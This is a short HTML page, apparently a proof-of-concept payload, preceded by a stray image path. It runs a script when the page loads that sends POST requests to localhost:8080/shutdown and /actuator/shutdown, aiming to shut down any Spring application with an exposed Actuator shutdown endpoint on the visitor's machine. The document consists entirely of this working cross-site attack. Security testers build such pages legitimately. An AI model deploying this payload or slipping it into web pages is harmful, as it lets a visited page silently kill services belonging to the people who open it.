 <body onload="shutdownActuator()">
This contains the payload to shutdown Spring applications containing the /shutdown Actuator
</body>
<script>
function shutdownActuator() {
var shutdownOld = new XMLHttpRequest();
shutdownOld.open("POST", "http://localhost:8080/shutdown");
shutdownOld.send(null);
var shutdownNew = new XMLHttpRequest();
shutdownNew.open("POST", "http://localhost:8080/actuator/shutdown");
shutdownNew.send(null);
}
</script>